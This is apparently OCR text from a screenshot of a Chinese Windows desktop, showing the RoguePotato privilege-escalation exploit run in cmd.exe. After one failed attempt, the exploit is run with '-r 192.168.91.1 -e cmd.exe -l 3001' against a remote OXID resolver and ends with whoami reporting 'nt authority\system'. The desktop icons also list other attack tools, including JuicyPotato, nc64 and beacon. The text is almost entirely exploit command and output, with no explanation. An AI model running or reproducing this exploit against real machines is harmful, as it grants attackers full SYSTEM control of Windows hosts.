 回收站
RoguePotato
phpstudy_pro
nc64
1
beacon
id3a3idh7...
JuicyPotato
npp.7.6.1...
管理员: C:\Windows\system32\cmd.exe
[!] RogueOxidResolver not run locally. Ensure you run it on your remote machine
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to
connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-332836
6b9097}
[*] IStoragetrigger written:106 bytes
[-] Named pipe didn't received any connect request. Exiting ...
C:\Users\Administrator\Desktop>RoguePotato.exe -r 192.168.91.1 -e "c:\windows\sy
stem32\cmd.exe" -l 3001
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to
connect
[*] Starting RogueOxidResolver RPC Server listening on port 3001 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-332836
6b9097}
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>